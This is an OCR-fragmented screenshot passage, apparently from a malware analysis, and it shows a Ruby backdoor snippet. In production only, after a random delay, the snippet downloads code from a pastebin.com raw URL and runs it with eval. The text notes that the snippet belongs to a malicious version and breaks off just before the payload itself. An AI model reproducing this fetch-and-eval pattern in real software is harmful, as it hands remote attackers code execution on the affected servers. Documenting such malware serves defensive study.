
      _
!{
        sleep
 rand
 *
 3333
;
        eval
(
          Net
::
HTTP
.
get
(
            URI
(
'https://pastebin.com/raw/xa456PFt'
)
          )
        )
      }
    }
  } 
if
 Rails
.
env
[
0
] 
==
 "p"
}
To tell the whole story we need to also take a look
at the pastebin.com payload that this malicious
version makes use of:
_
! {